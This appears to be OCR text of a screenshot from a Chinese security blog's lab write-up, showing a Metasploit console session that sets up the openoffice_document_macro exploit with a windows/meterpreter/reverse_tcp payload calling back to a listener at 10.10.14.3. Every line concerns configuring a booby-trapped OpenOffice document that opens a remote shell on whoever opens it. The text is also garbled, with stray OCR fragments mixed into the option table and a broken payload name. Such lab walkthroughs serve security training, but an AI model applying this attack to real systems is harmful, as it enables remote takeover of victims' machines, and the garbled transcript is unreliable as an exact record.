 msf5 > use 1
minion.j
msf5 exploit(multi/misc/openoffice_document_macro) > show options
Module options (exploit/multi/misc/openoffice_document_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
BODY no The message for the document body
dayuMin
FILENAME msf.odt yes The OpoenOffice Text document name
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address
on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
Terminato
SSLCert no Path to a custom SSL certificate (default is randoml
y generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
SR
swdsaom
Id Name
-- ----
0 Apache OpenOffice on Windows (PSH)
e
dayuRab
msf5 exploit(multi/misc/openoffice_document_macro) > set srvhost 10.10.14.3
srvhost => 10.10.14.3
msf5 exploit(multi/misc/openoffice_document_macro) > set payload windows/meterpreter/reverse
_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/misc/openoffice_document_macro) > set lhost 10.10.14.3
lhost => 10.10.14.3
msf5 exploit(multi/misc/openoffice_document_macro) >
大余安全
https://blog.csdn.net/qq_34801745